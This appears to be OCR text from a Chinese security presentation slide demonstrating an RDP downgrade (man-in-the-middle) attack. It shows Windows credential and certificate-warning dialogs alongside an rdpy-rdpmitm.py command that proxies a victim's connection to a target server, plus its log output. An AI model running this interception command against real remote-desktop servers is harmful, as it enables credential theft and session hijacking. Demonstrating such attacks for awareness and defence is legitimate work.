 降级攻击
墨云科技
Windows 安全中心
输入你的凭据
这些凭据将用于连接 10.20.30.52。
用户名
密码
记住我的凭据
更多选项
dmsystem
.com\dmsystem
使用其他帐户
确定
取消
远程桌面连接
远程桌面
连接
计算机(C):
127.0.0.1:2288
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
如果远程计算机运行的是早于 Windows Vista 版本的 Windows，或者如果未将
远程计算机配置为支持服务器身份验证，则可能会发生此问题。
请联系你的网络管理员或远程计算机的所有者以获取帮助。
不再询问我是否连接到此计算机(D)
是(Y)
否(N)
(py2_env bin>python rdpy-rdpmitm.py -l0.0.0.0:2288 -t 10.20.30.52 -o dump
[*] ERROR: dump is an invalid output directory or directory doesn't exist
[*] INFO: running server on ('0.0.0.0', 2288), using RDP security layer, proxying to ('10.20.30.52', 3389)
[*] WARNING: *******************************************
[*] WARNING: * RDP Security selected *
[*] WARNING: *******************************************
[*] INFO: MCS DISCONNECT_PROVIDER_ULTIMATUM
[*] WARNING: *******************************************
[*] WARNING: * RDP Security selected *
[*] WARNING: *******************************************
[*] INFO: MCS DISCONNECT_PROVIDER_ULTIMATUM
代理工具：https://github.com/citronneur/rdpy
6